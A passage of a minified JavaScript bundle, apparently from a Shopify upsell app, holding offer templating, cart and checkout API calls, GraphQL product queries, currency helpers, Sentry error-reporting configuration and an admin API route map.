tO="accepted",tw="countdown",tA={server_error:"error_page_title",error_page_title:"error",product_sold_out:"warning"},tD={error_page_title:"Error",product_sold_out:"The product %name% is already sold out."},tL=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return{google:{families:e},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:t,inactive:t}};var tF=i(45901);let tR=["amount_left","goal_1","goal_2","goal_3","goal_4"];function tk(e,t){var i,s,r,n,a,o,l,c,u,d;let p,h,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=arguments.length>3&&void 0!==arguments[3]&&arguments[3],g=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{amount_left:t.amountLeft,product_description:null==t||null==(i=t.products)?void 0:i.reduce((e,t)=>{var i;return t[f]&&(e=null==(i=t[f])?void 0:i.description),e},""),product_title:null==t||null==(s=t.products)?void 0:s.reduce((e,t)=>{var i;return t[f]&&(e=null==(i=t[f])?void 0:i.title),e},""),quantity:(r=t,n=f,Object.values(r.offerProducts||{}).reduce((e,t)=>(t.offer_id===n&&(e=null==t?void 0:t.quantity),e),"")),product_price_was:(a=t,o=f,Object.values(a.offerProducts||{}).reduce((e,t)=>{if(t.offer_id===o){let i=a.moneyFormat.substring(0,a.moneyFormat.indexOf("{"));e=`${i}${null==t?void 0:t.prices._price}`}return e},"")),product_price_now:(l=t,c=f,Object.values(l.offerProducts||{}).forEach((e,t)=>{if(e.offer_id===c){let i=l.offerData.offers[t].offer.discount.value,s=l.moneyFormat.substring(0,l.moneyFormat.indexOf("{"));"percent"===l.offerData.offers[t].offer.discount.type&&(p=`${s}${(null==e?void 0:e.prices._price)*(100-i)/100}`),"amount"===l.offerData.offers[t].offer.discount.type&&(p=`${s}${(null==e?void 0:e.prices._price)-i}`)}}),p||" "),discount:(u=t,d=f,h=0,Object.values(u.offerProducts||{}).forEach((e,t)=>{if(e.offer_id===d){let e="";"percent"===u.offerData.offers[t].offer.discount.type&&(e="%"),"amount"===u.offerData.offers[t].offer.discount.type&&(e=u.moneyFormat.substring(0,u.moneyFormat.indexOf("{"))),h=`${u.offerData.offers[t].offer.discount.value}${e}`}}),h)};if(!e)return;let _=e;return Object.entries(g).forEach(e=>{let[i,s]=e;tR.includes(i)&&(s=`${(0,eP.Ay)(s,t.moneyFormat,t.currencyCode)}`);let r=RegExp(`{{\\s*(${i})\\s*}}`,"g");s=String(s).replace(/\$/g,"&#36;"),_=_.replace(r,s).replace(/&#36;/g,"$"),_=(0,tF.$)(_)}),m?_:_.replace(/<br>/gm,"\n").replace(/(<(\/)?.+?>|&lt;(\/)?\w*&gt;)/gm,"")}let tN=["key","title","properties","quantity","variant_id","product_id","price","original_price","discounted_price","line_price","original_line_price","final_price","final_line_price"];var tx=i(20980),tU=i(71589),tM=i(43932);function t$(e){let{products:t,offeredProducts:i,currencyCode:s}=e;return{products:i.map(e=>(function(e){let{product:t,currencyCode:i,variantId:s=null}=e;if(!t)return null;try{let e=s?t.variants.find(e=>e.id===s):t.variants[0];if(!e)return null;let r=e.featured_image||t.featured_image||t.images&&t.images[0]||null;return{productVariant:{price:{amount:e.price/100,currencyCode:i},product:{title:t.title,vendor:t.vendor,id:t.id,untranslatedTitle:t.title,url:t.url||`/products/${t.handle}`,type:t.type},id:e.id,image:{src:r},sku:e.sku,title:e.title,untranslatedTitle:e.title}}}catch(e){return console.error("Error building upsell payload:",e),null}})({product:t.find(t=>t.id===e.productId),currencyCode:s,variantId:e.variantId})),offerType:"pre-purchase"}}let tG=`https://${tI}/`,tV=null!=(f=null==(h=window.Shopify)||null==(p=h.routes)?void 0:p.root)?f:"/",tB={"Shop-Domain":OCUIncart.permanent_domain},tH={session:()=>({url:`https://${tI}/ty/session`,options:{method:"POST"}}),fetchProductFromShopify:e=>({url:`${tV}products/${e}.js`,options:{method:"GET",headers:{"Content-Type":"application/json"},safe:!0}}),accept:e=>({url:`${tG}pre_purchase/v2/checkout_offers/accept`,options:{method:"POST",headers:tB,body:JSON.stringify(e)}}),decline:e=>({url:`${tG}/pre_purchase/v2/checkout_offers/decline`,options:{method:"POST",headers:tB,body:JSON.stringify(e)}}),track:e=>({url:`${tG}pre_purchase/v2/checkout_offers/offered`,options:{method:"POST",headers:tB,body:JSON.stringify(e)}}),addToCart:e=>({url:`${tV}cart/add.js`,options:{method:"POST",body:JSON.stringify(e)}}),cart:()=>({url:`${tV}cart.js?ocu`,options:{method:"get"}}),log:e=>({url:`${tG}pre_purchase/v2/checkout_offers/track`,options:{method:"POST",body:JSON.stringify(e),headers:tB}}),update:e=>({url:`${tV}cart/update.js`,options:{method:"post",body:JSON.stringify(e)}})};var tj=i(5030);let tq=new te.H("ocu_");var tz=i(88019);function tW(e,t){var i,s,r;return e*=null!=(r=window.Shopify&&(null==(s=Shopify)||null==(i=s.currency)?void 0:i.rate))?r:1,eP.uL.includes(t)&&(e=Math.round(e)),e}(g=window).OCUIncart||(g.OCUIncart={});let{DOMAIN:tY,NODE_ENV:tZ}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"775",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"};location.host,OCUIncart.proxy_url,null==(m=OCUIncart.settings)||m.popup_frequency;let tJ="ocu_widget_preview_key",tK="productPageWidget",tQ={server_error:"error_page_title",error_page_title:"error",product_sold_out:"warning"},tX={error_page_title:"Error",product_sold_out:"The product %name% is already sold out."},t0=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return{google:{families:e},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:t,inactive:t}};function t1(e){return e.items.map(e=>ITEM_PROPERTIES.reduce((t,i)=>(t[i]="properties"===i&&e[i]?Object.entries(e[i]).reduce((e,t)=>{let[i,s]=t;return e[i]=+s||s,e},{}):"quantity"!==i||e[i]?e[i]||0===e[i]?e[i]:{}:0,t),{}))}Symbol("productWidgetInheritedFonts");let t2={get isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)},get storage(){return this.isIOS?sessionStorage:localStorage},write(e,t){try{this.storage.setItem(e,t)}catch(e){console.error(e)}},read(e){return this.storage.getItem(e)}};function t7(e){let{products:t,offers:i,currencyCode:s,offerType:r}=e;return{products:i.map(e=>(function(e){let{product:t,currencyCode:i,variantId:s=null}=e;if(!t)return null;try{let e=s?t.variants.find(e=>e.id===s):t.variants[0];if(!e)return null;let r=e.featured_image||t.featured_image||t.images&&t.images[0]||null;return{productVariant:{price:{amount:parseFloat(e.price.amount),currencyCode:i},product:{title:t.title,vendor:t.vendor,id:t.id,untranslatedTitle:t.title,url:t.url||`/products/${t.handle}`,type:t.type},id:e.id,image:{src:r},sku:e.sku,title:e.title,untranslatedTitle:e.title}}}catch(e){return console.error("Error building upsell payload:",e),null}})({product:t.find(t=>t.id===e.productId),currencyCode:s,variantId:e.variantId})).filter(e=>null!==e),offerType:r}}function t3(e){let{products:t,offers:i,currencyCode:s}=e;return t7({products:t,offers:i,currencyCode:s,offerType:"cart-drawer"})}function t6(e){let{products:t,offers:i,currencyCode:s}=e;return t7({products:t,offers:i,currencyCode:s,offerType:"product-page-widget"})}let{DOMAIN:t8}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"775",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"},t4=`https://${t8}`,t5=null!=(b=null==(S=window.Shopify)||null==(_=S.routes)?void 0:_.root)?b:"/",t9={"Shop-Domain":(null==(y=window)||null==(v=y.OCUIncart)?void 0:v.permanent_domain)||(null==(T=window)||null==(E=T.Shopify)?void 0:E.shop)},ie={fetchProductFromShopify:e=>({url:`${t5}products/${e}.js`,options:{method:"GET",headers:{"Content-Type":"application/json"},safe:!0}}),accept:e=>({url:`${t4}/pre_purchase/v2/checkout_offers/accept`,options:{method:"POST",headers:t9,body:JSON.stringify(e)}}),decline:e=>({url:`${t4}/pre_purchase/v2/checkout_offers/decline`,options:{method:"POST",headers:t9,body:JSON.stringify(e)}}),track:e=>({url:`${t4}/product_page/v1/offers/offered`,options:{method:"POST",headers:t9,body:JSON.stringify(e)}}),addToCart:e=>({url:`${t5}cart/add.js`,options:{method:"POST",body:JSON.stringify(e)}}),cart:()=>({url:`${t5}cart.js`,options:{method:"get"}}),update:e=>({url:`${t5}cart/update.js`,options:{method:"post",body:JSON.stringify(e)}}),fetchPreview:()=>({url:`${t4}/ocu/api/v3/previews/product_page/shopify_product_page_preview`,options:{method:"post",headers:t9}})},it=e=>({action:"offer_config",message:"Config error",response:e}),ii=e=>({action:"product",message:"Storfront API not available",response:e,needSentry:!0}),is=e=>({action:"product",message:"Product not found",response:e});new te.H("ocu_");var ir=i(14577);let ia={quantity:1,key:"43643822309666:7a7ce4ba6fb09fbcf6d18fb58703e877",title:"Placeholder product - High Sock",id:0x27b19e868122,price:2799,original_price:2799,discounted_price:200,final_price:2099,final_line_price:2099,line_price:200,original_line_price:2799,total_discount:0,image:`${ir.H$}cart_assets/product-default.png`,handle:"black-cat",variant_title:"XL / Green",product_title:"Placeholder product - High Sock",options_with_values:[{name:"Size",value:"XL"}],line_level_discount_allocations:[{discount_application:{title:"DISCOUNT"}}]},io={isShowCartUpsell:!1,discountData:null,buttonState:[],loading:!0,changing:!1,removing:!1,redirecting:!1,visible:!1,editMode:!1,previewMode:!1,isFromCart:!1,settings:null,splitTestInfo:[],cart:null!=(I=structuredClone(null==(P=window.Zipify)||null==(C=P.Cart)?void 0:C.cart))?I:{items:[ia],cart_level_discount_applications:[{title:"ORDER DISCOUNT",total_allocated_amount:800}],total_price:1999,item_count:1},accessibility:null!=(O=function(){var e,t;let{accessibility:i}=null!=(t=null==(e=window.Zipify)?void 0:e.Cart)?t:{};if(!(!i||i.close.includes("Translation missing")))return i}())?O:{close:"Close",discount:"Discount",cartTitle:"Your Cart",quantityLabel:"Quantity",remove:e=>`Remove ${e}`,decrease:e=>`Decrease ${e}`,increase:e=>`Increase ${e}`,quantity:e=>`Quantity for ${e}`,cartCount:e=>`${e} items`},productsData:{},variantsData:[],variantsComparePrice:{},variantsSellingPlan:[],variantSellingGroupName:{},lineItemQuantity:null,selectedProductsData:{},invalidProducts:[],validVariants:{},clientId:null,freeProductProcessing:!1},il={DISCOUNT:"discount",FREE_PRODUCT:"free_product",FREE_SHIPPING:"free_shipping",get values(){return[this.FREE_SHIPPING,this.DISCOUNT,this.FREE_PRODUCT]},getTitle:e=>e.replace("_"," ").split(" ").map(tx.A).join(" "),getTitleTranslation(e){return({[this.FREE_SHIPPING]:"free_shipping_discount_label",[this.DISCOUNT]:"discount_title",[this.FREE_PRODUCT]:"free_product_discount_label"})[e]},getIconName(e){return({[this.FREE_SHIPPING]:"icon_shipping",[this.DISCOUNT]:"icon_discount",[this.FREE_PRODUCT]:"icon_gift"})[e]}};null==(w=window.Zipify)||null==(w=w.Cart)||w.domain,null==(A=window.Shopify)||null==(A=A.routes)||A.root;var ic="ocu:cart:update";null==(L=window.Zipify)||null==(D=L.Cart)||D.debug;let{DOMAIN:iu}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"775",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"},id=null==(R=window.Zipify)||null==(F=R.Cart)?void 0:F.domain,ip=null==(N=window.Zipify)||null==(k=N.Cart)?void 0:k.moneyFormat,ih=null==(U=window.Zipify)||null==(x=U.Cart)?void 0:x.moneyWithCurrencyFormat,im=null!=(q=null==($=window.Shopify)||null==(M=$.currency)?void 0:M.active)?q:"USD",ig=Number(null!=(z=null==(V=window.Shopify)||null==(G=V.currency)?void 0:G.rate)?z:1),i_=null!=(W=null==(B=window.Shopify)?void 0:B.country)?W:"US",iS=null==(j=window.Zipify)||null==(H=j.Cart)?void 0:H.tags;/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone|BB10|Mobile Safari/i.test(navigator.userAgent),Symbol("cartDrawerRoot");let iv="freeProductProcessing",iy=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return{google:{families:t},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:e,inactive:e}},iE=`
  mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]!) {
    cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
      cart {
        discountCodes {
          code
          applicable
        }
      }
    }
  }
`,iT=`
  query GetProductsWithImages($ids: [ID!]!) {
    nodes(ids: $ids) {
      ... on Product {
        id
        title
        requiresSellingPlan
        images: media(first: 1) {
          edges {
            node {
              originalSrc: previewImage {
                url
              }
            }
          }
        }
        variants(first: 100) {
          edges {
            node {
              id
              title
              availableForSale
              image {
                url
              }
            }
          }
        }
      }
    }
  }
`;class ib{static setProperty(e,t,i){let[s,...r]=t.split("."),n=Array.isArray(e)?[...e]:{...e};return n[s]=r.length?ib.setProperty(e[s],r.join("."),i):i,n}static getProperty(e,t){let[i,...s]=t.split(".");return s.length&&e[i]?ib.getProperty(e[i],s.join(".")):e[i]}static patchProperty(e,t,i){let s=this.getProperty(e,t);return!s||Array.isArray(s)||"object"!=typeof s?this.setProperty(e,t,i):this.setProperty(e,t,{...s,...i})}static merge(e,t){let i={...e};for(let e in t){let s=t[e];if(Array.isArray(s)){i[e]=structuredClone(s);continue}if(s&&"object"==typeof s){i[e]=i[e]?this.merge(i[e],s):structuredClone(s);continue}i[e]=s}return i}}let iC=e=>Object.entries(e).map(e=>{let[t,i]=e;return!1!==i&&("string"!=typeof i||i.trim())?`${t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}: ${i}`:null}).filter(Boolean).join(";");var iP=i(69669);let iI=()=>{var e,t;return(null==(t=window)||null==(e=t.OCUConfig)?void 0:e.isShopifyMobile)||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Mobile|Opera Mini/i.test(navigator.userAgent)};function iO(e){let t=[];return!function e(i){if("object"==typeof i&&null!==i){var s,r;for(let n in(null==(s=i.hasOwnProperty)?void 0:s.call(i,"text"))&&t.push(i.text),i)(null==(r=i.hasOwnProperty)?void 0:r.call(i,n))&&(Array.isArray(i[n])?i[n].forEach(t=>e(t)):e(i[n]))}}(e),t}let iw=`
  id
  available: availableForSale
  handle
  title
  description: descriptionHtml
  requiresSellingPlan
  options {
    name
    value: optionValues {
      name
    }
  }
  featured_image: featuredImage {
    url
  }
`,iA=`{
  id
  options: selectedOptions {
    value
  }
  requiresShipping
  title
  featured_image: image {
    url
  }
  available: availableForSale
  compareAtPrice {
    amount
  }
  price {
    amount
  }
  sku
}`,iD=(e,t)=>{let i=t?`@inContext(country: ${t})`:"ProductQuery";return`query ${i} {
    products(first: 100, query: "${e.map(e=>`id:${e}`).join(" OR ")}") {
      edges {
        node {
          ${iw}
          variants(first:100) {
            edges {
              node ${iA}
            }
          }
        }
      }
    }
  }
  `},iL=e=>{if(Array.isArray(e))return e.map(e=>iL(e));if(e&&"object"==typeof e){if(e.edge||e.edges)return iL(e.edge||e.edges);if(e.node||e.nodes)return iL(e.node||e.nodes);let t={};for(let i in e)e.hasOwnProperty(i)&&(t[i]=iL(e[i]));return t}return e},iF=e=>e&&Array.isArray(e)?e.flatMap(e=>{let{productId:t,variantIds:i}=e;return[t,...i]}).join(","):"",iR={amount:[2,",","."],amount_no_decimals:[0,",","."],amount_with_comma_separator:[2,".",","],amount_no_decimals_with_comma_separator:[0,".",","],amount_with_space_separator:[2," ",","],amount_no_decimals_with_space_separator:[0," ",","],amount_with_apostrophe_separator:[2,"'","."],get default(){return this.amount}},ik={doubly:{get present(){return!!window.DoublyGlobalCurrency},init(e,t){let{currentCurrency:i,moneyFormats:s,...r}=DoublyGlobalCurrency,n=r.convert(100*e,im,i),a=t.includes(im),o=s[i][a?"money_with_currency_format":"money_format"];return r.formatMoney(n,o)}},init(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(this.doubly.present)return this.doubly.init(...t);throw Error("No currency integration found")}},iN=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];try{return ik.init(...t)}catch{return(0,eP.Ay)(...t,{cartCurrencyFormats:iR})}};var ix=i(78048),iU=i(4883);let iM={initialized:!1,hub:null,get tags(){return{shopDomain:Zipify.Cart.domain}},init(){let e=new ix.y(this.config);this.hub=new iU.YZ(e),this.hub.run(e=>{e.configureScope(e=>{e.setTags(this.tags)})}),this.initialized=!0},captureException(e,t){if(this.hub)return t?this.hub.withScope(i=>{i.setTags(t),this.hub.captureException(e)}):this.hub.captureException(e)},captureMessage(e){return this.hub.captureMessage(e)},config:{Vue:X.default,dsn:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",beforeSend:e=>e,ignoreErrors:["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage",/TypeError: (отменено|cancelled|avbrutt|geannuleerd|annullato|annulé|abgebrochen|avbruten|annulleret|cancelado|kumottu|anulowane)/i],denyUrls:[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i]}};async function i$(e){let{settings:t,query:i,variables:s,headers:r={},body:n}=e,a=e=>(iM.captureException(e,{shopify:!0}),null);try{var o,l,c;let{storefront_api_url:e,storefront_api_token:u}=t,d={"X-Shopify-Storefront-Access-Token":u,"Content-Type":"application/json",...r},{response:p,error:h}=await tt.A.request(e,{method:"POST",headers:d,body:JSON.stringify(n||(s?{query:i,variables:s}:{query:i}))}),f=null!=(c=null!=(l=null==p?void 0:p.error)?l:null==p||null==(o=p.errors)?void 0:o[0])?c:h;if(f)return a(f);let{data:m}=iL(p);return m}catch(e){return a(e)}}X.default.use({install(e){e.prototype.$cartUtils={debounce:ev.A,http:tt.A,generateInlineStyles:iC,currency:iN,editorVariableFinder:iP.A,isMobile:iI,getTextValuesFromIte:iO,ProductsQuery:iD,shopifyStorefrontRequest:i$,graphReplace:iL,generateItemId:iF,objectUtils:ib}}});let iG=null!=(J=null==(Z=window.Shopify)||null==(Y=Z.routes)?void 0:Y.root)?J:"/";tt.A.default({timeout:1e4});let iV=new te.H("ocu_");function iB(e,t){var i;return null==e||null==(i=e.items)?void 0:i.some(e=>{var i;return(null==(i=e.properties)?void 0:i._ocu_free_product_tier_id)===t})}var iH=i(72505),ij=i.n(iH),iq=i(63735);let iz={createWidget:{path:"widgets/ads",method:"post"},publishWidget:{path:"widgets/ads/:id/enable",method:"post"},unpublishWidget:{path:"widgets/ads/:id/disable",method:"post"},getWidget:{path:"widgets/ads/:id/templates/current",method:"get"},getWidgetId:{path:"widgets/ads",method:"get"},getWidgetStats:{path:"widgets/ads/:id/statistics",method:"get"},updateWidget:{path:"widgets/ads/:id/templates",method:"patch"}},iW={login:{path:"infusionsoft/login",method:"post"},forgot:{path:"infusionsoft/forgot",method:"post"},statuses:{path:"shops/status",method:"get"},getStatusDashboard:{path:"shops/status_dashboard",method:"get"},termsText:{path:"terms_and_conditions/",method:"get"},postPurchaseBannerSeen:{path:"shops/limitations_banner_seen",method:"patch"},sectionLastSeen:{path:"shops/section_last_seen",method:"patch"},getBfcmReportUrl:{path:"bfcm_report",method:"get"},upgradePlan:{path:"pricing/plan",method:"put"},getOffersRevenue:{path:"pricing/offers_revenue",method:"get"},getStatusesPermissions:{path:"shops/check_app_in_use",method:"post"},updateHubspotEmail:{path:"shops/update_hubspot_email",method:"post"},updateInAppReviewStatus:{path:"shops/shopify_in_app_review",method:"post"},reorderFunnels:{path:"funnels/static/reorder",method:"post"},getFunnelsList:{path:"funnels/static",method:"get"},searchFunnels:{path:"funnels/static/search",method:"post"},validateFunnelName:{path:"funnels/static/validate_title?title=:funnel_title",method:"get"},getFunnel:{path:"funnels/static/:funnel_id",method:"get"},getFunnelsStatistics:{path:"statistics/funnels",method:"post"},getOfferStatistics:{path:"statistics/funnels/:funnel_id/offers/:offer_id",method:"get"},getContainerOfferStatistics:{path:"statistics/funnels/:id/offer_containers/:container_id",method:"get"},getFunnelsListTriggersCount:{path:"funnels/static/trigger_counts",method:"get"},getFunnelTriggersCount:{path:"funnels/static/:funnel_id",method:"get"},createFunnel:{path:"funnels/static",method:"put"},createPreDefinedFunnel:{path:"funnels/static/predefined",method:"put"},updateVariants:{path:"funnels/static/:funnel_id/trigger_variants",method:"patch"},updateFunnel:{path:"funnels/static/:funnel_id",method:"patch"},copyFunnel:{path:"funnels/static/:funnel_id/duplicate",method:"put"},copyFunnelsStatuses:{path:"funnels/static/statuses",method:"post"},copyOffersStatuses:{path:"funnels/static/offers_statuses",method:"post"},deleteFunnel:{path:"funnels/static/:funnel_id",method:"delete"},enableFunnel:{path:"funnels/static/:funnel_id/enable",method:"post"},disableFunnel:{path:"funnels/static/:funnel_id/disable",method:"post"},manageOffers:{path:"funnels/static/:funnel_id/offers",method:"patch"},renameOffer:{path:"funnels/static/:funnel_id/offers/rename_offer",method:"post"},dragOffers:{path:"funnels/static/:funnel_id/offers",method:"post"},getFunnelsOffersList:{path:"funnels/static/list_funnels_offers",method:"get"},duplicateOffer:{path:"funnels/static/:funnel_id/offers/duplicate",method:"post"},createSplitTest:{path:"funnels/offers/split_test",method:"post"},startSplitTest:{path:"funnels/offers/split_test/:split_test_id/start",method:"post"},pauseSplitTest:{path:"funnels/offers/split_test/:split_test_id/pause",method:"post"},resumeSplitTest:{path:"funnels/offers/split_test/:split_test_id/resume",method:"post"},chooseWinner:{path:"funnels/offers/split_test/:split_test_id/choosing_winner",method:"post"},completeSplitTest:{path:"funnels/offers/split_test/:split_test_id/complete",method:"post"},editSplitTest:{path:"funnels/offers/split_test/:split_test_id/change_product",method:"post"},deleteSplitTest:{path:"funnels/offers/split_test/:split_test_id",method:"delete"},keepLosingVariant:{path:"funnels/offers/split_test/:split_test_id/keep",method:"post"},resetStatistics:{path:"funnels/offers/split_test/:split_test_id/reset_statistics",method:"post"},startCollectionSync:{path:"funnels/static/:funnel_id/sync",method:"post"},getCollectionSyncStatus:{path:"funnels/static/:funnel_id/sync?shopify_collection_id=:collection_id",method:"get"},archiveFunnel:{path:"funnels/static/:funnel_id/archive",method:"post"},unarchiveFunnel:{path:"funnels/static/:funnel_id/unarchive",method:"post"},getIsExtensionEnabled:{path:"shops/check_app_in_use",method:"post"},enableApp:{path:"shops/enable",method:"post"},disableApp:{path:"shops/disable",method:"post"},getGeneralSettings:{path:"settings/general",method:"get"},updateGeneralSettings:{path:"settings/general",method:"patch"},getCountries:{path:"settings/general/list_countries",method:"get"},zipifyPagesStatus:{path:"settings/general/zp_status",method:"get"},accelerateCheckout:{path:"payment_processors/stripe_connect",method:"patch"},getPrePurchaseSettings:{path:"settings/pre_checkout",method:"get"},getTYUpsellsSettings:{path:"settings/thank_you_page",method:"get"},updateTyUpsellsSettings:{path:"settings/thank_you_page",method:"patch"},getPostPurchaseSettings:{path:"settings/post_checkout",method:"get"},updatePostPurchaseSettings:{path:"settings/post_checkout",method:"patch"},updatePrePurchaseSettings:{path:"settings/pre_checkout",method:"patch"},getCheckout:{path:"previews/checkout",method:"post"},getCheckoutSettings:{path:"settings/checkout_page",method:"get"},setCheckoutSettings:{path:"settings/checkout_page",method:"patch"},getPrecheckoutPageSettings:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"get"},getOfferPageSettings:{path:"funnels/static/offers/:offer_id/preferences/offer_page",method:"get"},getUpgradePreferences:{path:"funnels/static/offers/:offer_id/preferences/upgrade",method:"get"},getIncartPreferences:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"get"},syncProductDetails:{path:"funnels/static/offers/:offer_id/preferences/sync_product_details",method:"get"},editPrecheckoutPage:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"patch"},getDefaultPrecheckoutPageSettings:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"get"},getDefaultIncartPageSettings:{path:"funnels/static/offers/:offer_id/preferences/incart/default",method:"get"},getDefaultUpgradePageSettings:{path:"funnels/static/offers/:offer_id/preferences/upgrade/default",method:"get"},getDefaultOfferPageCustomizerSettings:{path:"funnels/static/offers/preferences/offer_page",method:"get"},getDefaultIncartPageCustomizerSettings:{path:"funnels/static/offers/preferences/incart",method:"get"},getDefaultUpgradePageCustomizerSettings:{path:"funnels/static/offers/preferences/upgrade",method:"get"},getDefaultOfferPageSettings:{path:"funnels/static/offers/:offer_id/preferences/offer_page/default",method:"get"},updateDefaultIncartPageSettings:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"patch"},updateDefaultUpgradePageSettings:{path:"funnels/static/offers/:offer_id/preferences/upgrade",method:"patch"},setPrecheckoutPageSettingsAsDefault:{path:"funnels/static/offers/:offer_id/preferences/incart/default",method:"patch"},editOfferPage:{path:"funnels/static/offers/:offer_id/preferences/offer_page",method:"patch"},editIncartPopup:{path:"funnels/static/offers/:offer_id/preferences/incart",method:"patch"},editUpgradePopup:{path:"funnels/static/offers/:offer_id/preferences/upgrade",method:"patch"},updateDefaultOfferPageSettings:{path:"funnels/static/offers/preferences/offer_page",method:"patch"},setOfferPageSettingsAsDefault:{path:"funnels/static/offers/:offer_id/preferences/offer_page/default",method:"patch"},getPrecheckoutPagePreview:{path:"previews/incart",method:"post"},getIncartPagePreview:{path:"previews/incart",method:"post"},getUpgradePagePreview:{path:"previews/upgrade",method:"post"},getOfferPagePreview:{path:"previews/offer_page",method:"post"},getThankYouPage:{path:"previews/thank_you",method:"post"},getThankYouPageSettings:{path:"settings/thank_you_page",method:"get"},setThankYouPageSettings:{path:"settings/thank_you_page",method:"patch"},userSecurity:{path:"settings/users"},userSecurityCheck:{path:"settings/users/check",method:"post"},getPlanAndBilling:{path:"pricing/dashboard",method:"get"},getPlanAndBillingHistory:{path:"pricing/history",method:"get"},getAiAlgorithm:{path:"ai/settings",method:"get"},toggleFullScreen:{path:"shops/toggle_full_screen",method:"patch"},updateCustomCss:{path:"settings/general/custom_css",method:"patch"},updateShopLocales:{path:"settings/general/locales",method:"patch"},updateWebPixel:{path:"settings/general/web_pixel",method:"patch"},updateUpsellTags:{path:"settings/general/order_tags",method:"patch"},getStripeStatus:{path:"settings/stripe",method:"get"},createStripe:{path:"settings/stripe",method:"post"},deleteStripe:{path:"settings/stripe",method:"delete"},statistics:{path:"statistics/general",method:"get"},topOffers:{path:"statistics/offers/top",method:"get"},topFunnels:{path:"statistics/funnels/top",method:"get"},getIntegrations:{path:"settings/integrations",method:"get"},editIntegrations:{path:"settings/integrations",method:"patch"},getRevenue:{path:"statistics/dashboard",method:"get"},getFeed:{path:"feed",method:"get"},skipChecklistStep:{path:"checklist/skip_checklist_item",method:"post"},getSections:{path:"shops/sections",method:"get"},removeSection:{path:"shops/disable_section",method:"post"},saveImage:{path:"images",method:"put"},uploadImage:{path:"images/template",method:"put"},deleteImage:{path:"images",method:"delete"},reo